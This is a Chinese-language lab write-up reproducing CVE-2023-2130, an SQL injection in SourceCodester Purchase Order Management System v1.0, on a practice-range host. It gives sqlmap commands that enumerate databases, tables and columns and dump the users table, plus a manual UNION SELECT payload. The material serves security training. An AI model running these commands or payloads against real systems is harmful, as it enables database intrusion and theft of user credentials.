SourceCodester v1.0 SQL注入漏洞(CVE-2023-2130)靶场复现

SourceCodester Purchase Order Management System v1.0 是一个实用的工具,适合希望优化采购流程的企业和组织



靶场界面





直接放sqlmap跑

爆数据库



爆数据表



爆字段



爆内容-用户名

爆内容-密码

sqlmap的md5碰撞

sqlmap所有命令

点击查看代码

爆数据库

python sqlmap.py -u "http://eci-2zea4q7akj7lo8r4mja0.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" --dbs

爆指定数据库的数据表

python sqlmap.py -u "http://eci-2zea4q7akj7lo8r4mja0.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" -D purchase_order_db --tables

爆指定数据库的指定数据表的字段列

python sqlmap.py -u "http://eci-2zea4q7akj7lo8r4mja0.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" -D purchase_order_db -T users --columns

爆指定数据库的指定数据表的指定字段列的内容

python sqlmap.py -u "http://eci-2zea4q7akj7lo8r4mja0.cloudeci1.ichunqiu.com/admin/suppliers/view_details.php?id=1" -D purchase_order_db -T users -C "username" --dump

管理员界面





爆flag

手工注入:





8个字段时候有数据,9个为空



2,3,4,5,6有回显

1' and 1=2 union select 1,2,3,4,5,6,7,8--+

